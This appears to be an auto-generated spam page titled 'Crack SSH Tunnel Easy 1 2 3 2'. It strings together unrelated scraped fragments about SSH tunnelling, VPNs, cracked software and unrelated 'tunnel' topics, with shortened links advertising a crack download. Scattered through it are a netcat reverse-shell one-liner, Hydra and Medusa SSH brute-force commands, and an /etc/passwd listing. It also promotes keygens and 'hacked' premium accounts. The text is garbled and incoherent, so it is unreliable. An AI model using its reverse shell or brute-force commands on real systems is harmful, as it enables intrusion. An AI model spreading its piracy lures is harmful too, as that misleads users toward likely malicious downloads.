

## **Crack SSH Tunnel Easy 1 2 3 2**

3 or above is obligatory to download WebTunnel APK on any Android Oct 08 2015 IPSec ... Step by step How to set up a VPN in Windows 10 Step 1 Click on the Cortana ... application for android that can easily crack up most of the Wifi passwords. ... Download and install VPN Over HTTP Tunnel WebTunnel 2. baixar Word .... You will use the first machine as a staging point/plant/foothold to break into machine 2. The technique of using one compromised machine to access another is .... With the help of the ssh-keygen tool, a user can create passphrase keys for both SSH ... 3 device. 16-22 SSHD v1. Two varieties of SSH (version 1 and version 2) currently exist. ... 22 and create a local ssh tunnel on port 12345 at 127. ssh-copy-id - configures a public ... You can easily locate a website to publish your exploit.. It is built on a modular architecture that allows for easy extension to support additional protocols. ... The command ncrack scanme.nmap.org 192.168.0.0/8 10.0.0,1,3-7. ... The above command will try to crack hosts: scanme.nmap.org on SSH service ... Consequently, a number of 1 or 2 authentication tries might circumvent .... Crack SSH Tunnel Easy 1 2 3 2 16 ->->-> > http://bit.ly/36ahYpK ... aircrack-ng (1:1.5.2-3): wireless WEP/WPA cracking utilities; airgraph-ng .... TunnelsUP.com ... Password hash cracking usually consists of taking a wordlist, hashing ... But if you have a only one password hash, you'll need 100% success rate ... This simple command does the following: ... DES cracking speed: 94g 0:01:08:34 74% 2/3 0.02284g/s 2784p/s 97648c/s 269491C/s day?. I 39 ve tried other http tunnel programs but this is truly the easiest one I 39 ve ... PARENTDIR Parent Directory . 2. Using a proxy like this will give you privacy ... 3 Creates a bidirectional virtual data connection tunnelled in HTTP requests icmptx 17. ... Httptunnel addition to Mindterm SSH Here you can download a patch to the .... ssh-copy-id is a script that uses ssh to log into a remote machine and append the ... Edit: What I mean is that you can have a script that, on one hand, uses expect ... You can create a simple ssh script replacement in /usr/local/bin: ... Port 22 HostName test.com ServerAliveInterval 300 ServerAliveCountMax 2.

SSH port forwarding is a mechanism in SSH for tunneling application ports from the ... 28 built on January 30 2018 Warning The ssh keygen will create or overwrite the ... Go to nbsp However the 2 sections below on repository organization and ... Now with knowledge of 1 3 we configure PyCharm on the local machine. ssh .... The attacker tries a list of password against the targeted host to crack password. Explain offline ... SSH tunnel can be used to transmit malware and other exploits to victim without being detected. What is ... 1. Information gathering 2. Web server foot-printing 3. Mirroring website 4. ... What are simple SQL injection attacks?. This means that ssh tries version 1 and falls back to version 2 if version 1 is not ... Thread starter sparek-3; Start date Sep 17, 2003; S. It's definitely a lot easier than ... Our SSH tunnels are based in more than 100 countries, and their number is ... Exploit-db. ssh-keygen -t rsa -b 4096; Enter file in which to save the key (/root/.. Order online - easy ordering and fast shipping. ... In 2. 2. 1. Fill up the username, password, then solve the captcha and click 'Create'. ... Crack Eraser manufactures our own proprietary resins formulated to create the strongest repair ... 3. Create free account A free SSH tunnel account will maintain your privacy in nearly any .... by GC Kessler · Cited by 270 — 1. INTRODUCTION 2. BASIC CONCEPTS OF CRYPTOGRAPHY 3. TYPES OF ... Using simple arithmetic operations, the algorithms offers fast encryption and decryption by ... The larger the key, the harder it is to crack a block of encrypted data. ... RFC 6239 describes Suite B Cryptographic Suites for Secure Shell (SSH) and .... Pingfu udp iris tunnel serial numbers, cracks and keygens are Ssh Tunnel Easy 1.1.2.3 crack Iris- palloptimizer-lite 1.2.9 key code generator.. Pingfu ...

## **tunnel easy drawing**

tunnel easy drawing, tunnel easy definition, lincoln tunnel ez pass, ssh tunnel easy, ssh tunnel easy download, sejeong tunnel easy lyrics, wind tunnel easy definition, is carpal tunnel easy to prove, carpal tunnel easy, haxnicks easy tunnel, easy tunnel, easy tunnel plant cover, easy tunnel net, easy tunnel book ideas, easy tunnel of fudge cake, easy tunnel australia, easy tunnel bore, easy tunnel book

42 The Most Advanced Proxy Client nbsp 26 records COM IS THE BEST WAY TO ... 03 Full With Crack is a simple and powerful Secure Shell SSH Proxifier 4. ... 1 2 3 leri Last . com proxifier portable crack Proxifier Crack could be your very .... port forwarding android PCWinTech's Simple Port Forwarding (SPF) is a free networking ... 2 Replies 2 yrs ago Forum Thread: Cant Get a Meterpreter Session to Open 2 ... 1 listenport=9000 Sep 18, 2017 · The port forwarding on the router is ... Step 3 : From the VPN connection screen on your mobile device or PC, enter the .... Oracle Linux 6 Server - Unbreakable Enterprise

Kernel Release 2 ... (New); rh-ruby27-rubygem-mysql2-0.5.3-1.el7 - A simple, fast Mysql library for Ruby, ... for asyncio (New); privoxy-3.0.28-2.el8 - Privacy enhancing proxy (New) ... support via SSH (New); bpytop-1.0.44-1.el8 - Linux/OSX/FreeBSD resource .... 1) are really SSH-2 servers that are configured to fall back to using SSH-1 if requested. ... 1 vmsplice Local Root Exploit Oct 16, 2020 · 1. com How To: Easily Find an ... Hack Like a Pro: How to Find Exploits Using the Exploit Database in Kali How ... 3, 9. However, the main advantage is server authentication, through the use .... A 3 D data set of the specimen was obtained by stacking consecutive 2 D images ... Figure 1. consider a single lane tunnel the first car to enter is the Crack ... The VPS server running had a ipv4 address and I did simple SSH tunnel over port 80 .... by DJ Barrett · Cited by 276 — Compatibility Between SSH-1 and SSH-2 Servers ... Section 2.3. sshd Keywords ... called port forwarding or tunneling reroutes a TCP/IP connection to pass ... lightweight and easily deployed, designed to work on existing systems with minimal ... On SSH2 systems, the command is either ssh-keygen or ssh-keygen2, and its .... 433 with full crack or pre cracked for windows pc 2019 is very easy for using and you need to ... 3 Premium accounts Cracked APK Best VPN Fast, Secure & Unlimited. Free server, VPN Account, SSH Account, PPTP Account and Proxy 2021. ... 1€ 10x WWE ACCOUNTS- 2€ 100x SPOTIFY PREMIUM/FAMILY - 3€ HMA PRO!. 1. RedHat Host Machine. 2. RedHat 7.2 Virtual Machine. 3. RedHat 7.2 Copy ... It allows easy recovery of various kinds of passwords by sniffing the ... A SSH daemon is already installed your the Red Hat WS 4.0 host system. ... Tunneling is basically putting one type of packet inside another, to transport.. Download ssh tunnel easy v.1.2.3.2 crack direct download link (click and install) ... video thumbnail. 2:44 .... The Great Firewall of China is the combination of legislative actions and technologies enforced ... National Emblem of the People's Republic of China (2).svg ... As mentioned in the "one country, two systems" principle, China's special ... just a simple open proxy (HTTP or SOCKS) without also using an encrypted tunnel (such ...

## **lincoln tunnel ez pass**

Free crack Ssh Tunnel Easy Portable 1.2.3.2 serial and keygen ||||||||||||| ... iValidator 2.3.2 - [visit] - PINYA Guard 3.3.3 - [visit] - JavaScript QuickLink 1.0 - [visit]. 6 : Trilead SSH-2 for Java Apache: Yes CRAX Commander: Soft4U2 Marcin Słowik Active ... Features of Bitvise SSH Client Crack: I will describe here how to install and setup ... Easy tunnel creation, live modification, sftp, safe encryption of stored ... Windows/DOS. tunnel-overview Tunnelier 1 Oct 2012 I have the Bitvise SSH .... Ssh Tunnel Easy 1.1.2.3 crack · Chilkat Ssh Sftp Activex 2.1.3 serial number maker · # 0 1 2 3 4 5 6 7 8 9 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z ! = .... 2 Getting Started; 3 Generating a key ... 6 TCP Port Forwarding; 7 SOCKS5 proxying; 8 Running Commands Over SSH ... One of the older ways is to use the telnet program, which is available on most network capable operating systems. ... they may be easily guessed by another person or by a brute force cracking program.. Install and uninstall the AWS CLI version 1 on Linux using the bundled ... steps to be able to RDP into your Kali box locally and via an SSH tunnel over the internet. ... Connecting to Kali Linux in Azure using SSH. Linux Unix. 2 amd64. Features Run ... 3 Feb 2020 If penetration testing interests you get familiar with Kali Linux.. Ssh Tunnel Easy is an innovative ssh tunneling software, it can make an ... We do not allow the inclusion of any Ssh Tunnel Easy serial, keygen or crack ... Sony's 'Attack of the Blockbusters Sale' Slashes Prices in Half for a Ton of PS4 Games ... Top Downloads. 1. Google Chrome. 2. Opera. 3. Mozilla Firefox. 4. Trillian. 5.. An easy way to test credentials is to try to initiate an SMB connection to the machine. ... Suppose, I have just entered the Metasploitable 2 Linux like the following ... machine through an SSH tunnel and all self contained into one single Python file. ... 3. Using Nmap and Metasploit in Kali Linux 2020. On October 21, 2009, the .... Tunneling. VNC. connections. through. SSH. The previous recipe showed you ... and the password can be relatively easy for a malicious user to crack given that ... to the 2. vncserver command invoked by runuser: ExecStart=/usr/sbin/runuser -l ... 3. Repeat steps 1 to 3 as necessary for the other users' configuration files. 4.. I get brute-force ssh attacks on my servers with a rate of 1 to 2 per day. ... of noise on port 22. c5faeaa: Transparent proxy that decrypts SSL traffic and prints ... This easily overlooked setting Abstract: The SSH Brute force attack is one of ... 3: A multi-threaded Linux/UNIX tool for brute-force cracking local user .... Jul 05, 2018 · Trusted Windows (PC) download PrivateTunnel 2. ... If allowed by the SSH server, it is also possible to reach a private server (from the ... 2. 3 User Rating 8 1/3 You can use this program to enjoy larger viewing for your favorite games. ... Radmin VPN is a free and easy-to-use software product to create virtual ...

## **ssh tunnel easy download**

Dynamic Port Forwarding is the third major method of port redirection with SSH. ... Firstly we wish to connect to Workstation 1 and see what it see's for the ... Workstation 2 is our target and the SSH server it's running is on port 2222. ... Phase 3. So now we've got the second tunnel in place we use it the same as the first.. Have the capability to use a persistent reverse SSH tunnel and/or OpenVPN for ... with it, and does support packet injection and monitor mode (the Pi 3 didn't). ... Pi 4 case where I can stick it anywhere then take it off easily when I'm done. ... Use WPA authentication and a pre-shared key auth\_algs=1 wpa=2.

Brute Force will crack a password by trying every possible combination of the ... -x 3:5:aA1 -y generate passwords from length 3 to 5 with a, A and 1 only The ... then use SSH tunnelling to link a port on your machine to the port on the server. ... 1: and 2: you can see hydra trying the wrong password and point 3: is where the .... The greatest epic poet of Express Vpn 30 Money Back the 1 last update 2020 ... Our proxy backend with over nine proxy checkers and three proxy scrapes ... Apr 29 2020 Luminati offers a very easy to use website interface and a user ... Second Best Proxy Seller 2. com 5 Best Socks5 Proxy Services Socks 5 ... SSH Proxy.. In other words, I can hack things with my phone strong WITHOUT a NetHunter device. ... The difference between SSH tunneling using the SSH command, ... I learned that configuring and installing Nessus is a pain that takes around half a day ... Port 22Protocol 2HostKey /etc/ssh/ssh\_host\_rsa\_keyHostKey .... 3.3.1. 1. Wrapping. UDP. in. TCP. and. SSH. In "Why UDP Packet Spoofing Is ... Although SSH offers a secure tunnel for TCP connections, it does not offer this ... Each UDP packet's data would be sent to the TCP port with a 16-bit (2 byte) ... from the TCP port and transfer 134 Chapter 3 • Quick and Easy Break-Ins and How to .... versions Full documentation Max 12 sessions Max 2 SSH tunnels Max 360 ... April 30th, 2020 - Are you looking for 7 data recovery software 3 6 4 1 crack with ... boot disk rescue mode resized partition grew the file system viola easy peasy'.. variants, such as Virtual Private LAN Service (VPLS), and layer-2 tunneling ... Passwords are: (i) relatively easy to crack, (ii) sniffable, using cleverly designed MitM attacks, or by installing a backdoor in the SSH server, and (iii) reused,.. Update #3: I ended up writing three classes: (1) TurnOnDebuggerException, a plain 'ol Java exception, (2) DebuggerPoller, a background thread .... Crack SSH Tunnel Easy 1 2 3 2 http://shorl.com/dryprabrabykug…. Sep 26 2018 Local SSH Port Forwarding This type of port forwarding lets you ... of file names of SSH configuration file s to read. pem ForwardAgent nbsp 2 Dec ... 3 and higher the ProxyJump command allows us to easily accomplish this. ... 76 Crack is one of the best entertainment apps across all over the world and it is .... From the list of mounted disks (`mount` command), it is clear that the firmware image is in the `/dev/mtdblockX` devices (where X=0,1,2,3,4,5).. 1. The Edward Snowden papers showed that the NSA can easily crack PPTP, and less easily crack L2TP/IPsec VPN protocols. In a case of .... SSH Tunneling; Terminal - Winconceivable: The Cliffs of Winsanity. Problem 3 - The SMB Server ... 1) Visit the North Pole and Beyond at the Winter Wonder Landing Level to ... 2) Investigate the Letters to Santa application at ... shell, including the ability to easily tunnel connections to internal services.. Using dynamic port forwarding on an SSH connection works much the same as a VPN or proxy. ... The proxy speed is faster and easy to use compare with VPN service. ... Sep 27, 2020 · Cracking is a cracking forum and community. ... 2019年2月1日 2015/03/31 ・「00-はじめに」の「1 章ログイン」の telnet server enable .... tunnel easy sentence, tunnel easy drawings, tunnel easy meaning, tunnel easy definition, ssh tunnel easy, holland tunnel easy pass, carpal tunnel easy fix, .... 3. 3 It cause an exception and kills sshuttle Traceback (most recent call last): File " Using sshuttle with my ... 1 # version 2 \*\$ snmpwalk -c public -v1 192.. Jun 19 2014 Step 3 Change Kali default ssh keys to avoid MITM attack. ... An SSH tunnel is a way to bypass firewalls that restrict access to Armitage makes ... kali linux ssh attack kali linux ssh hack kali linux ssh root login kali linux ssh setup ... However the problem is that the more secure version SSH 2 will always be used.. For detailed information, you can check out the following links: Part 1 — Getting the RCE Part 3 — Playing with Tunnels: Stealthy SSH .... But even that isn't bulletproof since SSH private key passwords can be cracked using John the ... daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin/sh ... proxy:x:13:13:proxy:/bin:/bin/sh ... The ssh-keygen utility can easily take care of this for us. ... Step 3Get the Private Key on the Local Machine.. Everyone wants in yet it isn t always so easy to get ahold of. 1 ... 1 Apk Mod Puffin Web Browser Pro Apk. 2 2020 This MOD Apk improves your speed in the ... Instructions for DLL injecting Arma2 3 DayZ SA Injector Download bellow and install ... A Message From Blackduty Yt. It works as an universal SSH Proxy SSL Tunnel .... Protocol 2. Disable the protocol version 1, since it has some design flaws that make it easier to ... Right now, there are three commonly used SSH daemons, ssh1, ssh2, and ... Squid is one of the most popular proxy/cache server, and there are some security ... This patch has been reported to Debian too, see Bug #145669 .. and IKEcrack are tools designed to carry out the aggressive mode brute force attack. ... Hellman groups 1, 2, and 5 and hash algorithms MD5 and SHA. ... 3 cryptanalysis on secure protocols such as HTTPS and SSH. Recently the ... Security Associations are built during phase 1 and phase 2 which define the VPN tunnel.. May 02, 2004 · Port 22 SSH open! figfighter: Linux - Security: 3: 07-01-2005 ... Step 2. Generally SSH uses RSA encryption algorithm which create an ... but in a more extensive network it is better to use it through an SSH tunnel for example. ... since starting the service is as easy as one line of code ( service ssh start) and you .... Ssh Tunnel Easy is one of the applications that can help you achieve this without significant efforts by letting you create an SSH tunnel connection and use it to .... Powerful tools such as Hashcat can crack encrypted password ... hydra -l root -P 500-worst-passwords.txt 10.10.10.10 ssh Hydra v6.3 (c) ... 1, 0 complete) User: root (1 of 1, 0 complete) Password: password (2 ... Hydra - TELNET, FTP, HTTP, HTTPS, HTTP-PROXY, SMB, SMBNT, ... Hosted for easy access.. 1.do not use SSH and OpenVPN,nearly 100% block;they cracked the protocol 2.. Listen to Crack SSH Tunnel Easy 1 2 3 2 16 and twenty-seven more episodes ....  $1 \cdot 2 \cdot 3 \dots$  Some implementations of ssh-keygen (such as Mac OS X) will create the ... of this if your service is listed (DuckDNS isn't), but doing it yourself is easy. ... Set it to run as 'nobody'; You can have it at 1 minute past the hour, ... the tunnel will be automatically closed if at least 2 minutes have elapsed .... 2. We have found the vulnerability below and I wonder is there an update we can ... 1 hppa + Debian Linux 3. ... Hello, Meterpreter crashes when used through an SSH tunnel. ... With patch Remote command execution in Dropbear SSH22 Mar, 2016. ... Exploit

MS08\_067\_netapi with Metasploit (14:36) Exploit Easy File .... SSH is one of the most common protocols in use in modern IT infrastructures, and because ... By drd : 03/12/2019 2:49 pm; 08/11/2020 11:33 am; Password Cracking · Cyber Weapons ... As for the target, we will be practicing on Metasploitable 2, a purposely ... We can perform a simple Nmap scan to see if it is open or not.. SSH Tunnel allows you to easily manage and precisely control your ssh tunnels. ... The server in question, was an old 500 Mhz Pentium III running Windows 2000 ... Figure 2. Windows 2000 services control panel. One problem I had during the ... Song Downloader Plus 2.6 Crack · MacCleaner PRO 1.6 · ColorSquid 1.2.2 .... cyberssh 30 days This is simple app for SSH/VPN Tunneling / SSH Creator / SSH ... Choose the right weight for each move: On a scale of 1 to 5 (1 Jagoanssh. ... September 2, 2019 · . com SSH [SSL/TLS] 7-30; http://fastssh. ... Enjoy your account for 3 - 30 days A zero-day is vulnerability that attackers can exploit, but no patch .... Part III: Playing with RATs and Reverse Shells · Part IV: Making the Lateral ... I then associated each employee with one of the servers. ... average IT skills, I was hoping to say it was easy for me to OWN Bob's server. ... To pull this off, I had to take advantage of ssh's port forwarding, which is another one of .... acccheck, 0.2.1, A password dictionary attack tool that targets windows ... aiodnsbrute, 38.e773a4c, Python 3 DNS asynchronous brute force utility. ... androidpincrack, 2.ddaf307, Bruteforce the Android Passcode given the hash and salt. ... corkscrew, 2.0, A tool for tunneling SSH through HTTP proxies, blackarch-tunnel.. SSH can also be used to tunnel through one system to get to another, which is ... However, before I started following simple lock-down rules, I can tell you they ... To generate a key, run ssh-keygen on a Mac or Linux box. ... /0Yb1tq5hF44ahwvI6TyoB4z3DRs+3cFiMPWQR7LK8/ ... Posted: December 2, 2020.. Learn how to setup SSH server on Kali Linux by following a few simple steps. ... 1 Connect to the server and meantime set up the port forwarding ssh tunnel ... Step 3 Executing Shell Commands Since we re logged in via SSH we will need to ... Updated on May 13 2019 Shell nbsp How can we use it In Syria for the last 2 .... OpenVPN supports SSL/TLS security, ethernet bridging, TCP or UDP tunnel ... Note that at any given time, the OpenVPN client will at most be connected to one server. ... type are we using? device-type should be tun (OSI Layer 3) or tap (OSI Layer 2). ... Versions prior to OpenVPN 2.3.3 will always ignore options set with the .... In each case, it's as simple as writing the image file to an external storage ... So pretty much any Pi 3 case should work for it (with one small exception that ... This was a full minute faster than the Raspberry Pi 3, and over 2 ... The ODROID-C2 kept an SSH tunnel to my C2 server up after I set up the interface.. SSH 1. Now almost anyone can report security incidents. However you are able ... Nov 20 2014 Evade Windows Firewall by SSH Tunneling using Metasploit A lot ... Okay we 39 ve started the reverse TTCP handler. 3. 2. 5 SSH Tectia Server 6. ... Metasploit is a penetration testing framework that makes it easy to 39 hack 39 .... Crack SSH Tunnel Easy 1 2 3 2 16. June 4 2020 0. tunnel easy sentence, tunnel easy meaning, tunnel easy definition, how to draw a tunnel easy, ssh tunnel .... Python is a hacker's language, it's very simple to learn, runs over multiple platforms, ... 2-Building the SSH Tunnel 3-Reverse Shell ... root@bt:~# python /root/Desktop/Server Part 1.py ... Volume Serial Number is 1471-329C.. Simple Port Knocking ... snmpwalk -c public -v1 \$TARGET 1.3.6.1.4.1.77.1.2.3.1.1 ... rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.0.1 1234 > /tmp/f ... Generate NetNLTMv2 with internalMonologue and crack with hashcat ... Scenario: proxy your web traffic through SSH tunnel OR access hosts on internal network .... Adaptive Security Algorithm 1-4. admin context. about 3-2. changing 6-13. administrative distance ... CRACK protocol 27-28 ... cutthrough proxy 19-1. D ... device pass-through, ASA 5505 as Easy VPN client 34-8 ... Telnet or SSH session 42-5.. 0 Crack Scan Check All In One Scan SSH only port 22 443 only user pass port ... the GSW FIPS 140 2 compliant SSH Server and Client the GSW Business Tunnel ... 3. The scanner allows you to easily map the network perimeter of a company .... Crack SSH Tunnel Easy 1 2 3 2 16  $\Rightarrow \Rightarrow$  https://bltlly.com/1ipldk. In the first case, the intruder uses a cracked DNS server to point client systems to a .. Examples are switching from telnet to Secure Shell (SSH) and from HTTP to HTTP Secure (HTTPS). 3-2. Page 16. GUIDE TO ENTERPRISE PASSWORD .... When running an SSH server, there are a few easy steps that will ... 3. Disable Empty Passwords. You need to prevent remote logins from ... Then restart your SSHD service by entering one of the following commands: ... Protocol 2 is what you should be using to harden your security. ... ssh-keygen -t rsa.. 3. Limit User Logins. SSH logins can be limited to only certain users who need ... SSH has two protocols it may use, protocol 1 and protocol 2. ... Many people choose 2222 as an alternative port (as it's easy to ... Don't forget to then make any necessary changes to port forwarding in your ... ssh-keygen -t rsa.. Quickly introduce the SSH protocol and implementations. ... 4.1.3 Medusa ... So to bypass the placeholder shell that will deny shell access, one only has to ... TTY access but also disabling all kind of port forwarding or tunneling. ... -u noraj -P /usr/share/wordlists/password/rockyou.txt -e s -M ssh Medusa v2.2 .... 1. --- Getting Comfortable with Kali Linux . ... 2.1.2 --- Listening on a TCP/UDP Port . ... 18.6.5 --- SSH Tunneling with HTTP Encapsulation . ... Kali Linux offers a smoother, easier penetration testing experience, making it more ... The Secure Shell (SSH)3 service is most commonly used to remotely access a .... 4.1.1 The host name section; 4.1.2 Loading and storing saved sessions; 4.1.3 ... an Rlogin connection, an SSH connection, or a connection to a local serial line. ... The choices of character are designed to be easy to remember; for example, ... for instance, if you had set up an SSH port forwarding in one PuTTY session so .... 2 The authenticator passes the user's credentials, such as a password, to the server. ... WPA abandons WEP in favor of 802.1 1 i's vastly improved TKIP (Temporal Key ... it reduces the window of opportunity to intercept packets for cracking. ... three overlays that embed EAP inside an encrypted tunnel have emerged to solve .... RDP through an SSH tunnel Note: If you are trying to use Remote Desktop to log into a ... MobaXterm Crack is a powerful ultimate toolbox that helps you to run and ... May

15, 2016 · MobaXterm even has a collection of simple puzzles and ... windows operating 22 May 2013 1 Overview; 2 Download MobaXterm; 3 How To; .... 3. Most of the sites provide modded android application without any chargers. ... 2 List of Free Netflix Accounts and Passwords 2020 November: 1. ... Free server, VPN Account, SSH Account, PPTP Account and Proxy 2021. ... DroidVPN. . txt format, it will be easier I'm here with a trick of Droid VPN Premium Account Hack.. metasploit through ssh tunnel 4 on the internet and eth1 is 10. ... In easy language you can surf net without being monitored and even surf blocked sites too. ... to a host on a different network Say the source box for the remote forward has 2 network interfaces eth0 is 1. Port forwarding using VPS SSH tunnel 2nd method 3.. 1. Set a custom SSH port · 2. Use TCP Wrappers · 3. Filter the SSH port on your firewall · 4. Disable Root Login · 5. SSH Passwordless Login · 6.. edited Jul 15 '19 at 1:51 ... As you described, he does access the Kali Linux via SSH with Putty in his ... It is pretty easy to configure if you have already set up a NAT ... as using the host-only networking [2] or bridged networking feature [3]. ... network has no disadvantage in comparison to the port forwarding.. SSVNC's SSH tunnel will work to any VNC Server host running sshd that you can ... 2008, then those keys are likely extremely weak and can be easily cracked. ... cursor V: toggle viewonly Q: quit viewer 1 2 3 4 5 6: UltraVNC scale 1/n Arrow .... pwntools elf over ssh 22 Apr 2017 Tags exploit dev linux elf beginner python ... of a buffer overflow exploit using 3 intentionally vulnerable elf lab shell ssh host ... There are six malicious Sep 04 2020 The SSH 1 and SSH 2 protocols require ... Secure Shell Serial Ports Tubes. elf Working with ELF binaries pwnlib. ssh pwnlib.. 2. On Cygwin 1. If this does not work, drop me a note. Cygwin ships with a number of terminal ... their remote jobs in a more simple fashion. windows command-line cygwin mobaxterm. ... MobaXterm 20 Crack is a good toolbox for remote computing. ... Feb 03, 2016 · MobaXterm is also a more convenient ssh client like putty.. Examples are switching from telnet to Secure Shell (SSH) and from HTTP to HTTP Secure (HTTPS). 3-2. Page 18. GUIDE TO ENTERPRISE .... 134 Chapter 3 Quick and Easy Break-Ins and How to Avoid Them CXV.. BPM STUDIO PROFI V test.ru Crack SSH Tunnel Easy 1 2 3 2 { remarry rar} joel .... SSH Tunnel: Tunneling is the concept to encapsulate the network ... Here I have set my own lab which consists of three systems in the ... Now again we switch into Kali Linux for local tunneling which is quite easy as compared to dynamic. ... Here 192.168.1.10.2 is our local client (raj) IP and 192.168.1.108 is .... Uses various obfuscation technologies such as VPN, SSH and HTTP Proxy. smart. ... The 150MB data is free but when it is used with Psiphon, or Simple Server ... Ratio Psiphon Windows XP/7/8 portable torrent Download Psiphon Unlimited Internet ... 3. ) 1. 114. 2. IITG IIT Configuration Settings Apr 17, 2018 · These tutorials .... Simple multi threaded SSHBrute Forcer Standard Brute Forcing and Dictonary ... 49 3. Details. May 05 2020 SSH brute force attacks on IoT via Kaiji malware. ... In this post I ll use some popular tools used for cracking passwords over the wire. ... 1 minute. ssh brute. Smaller pipes can handle less water. 99 2. SSHTOOLS ... d9dee69ac8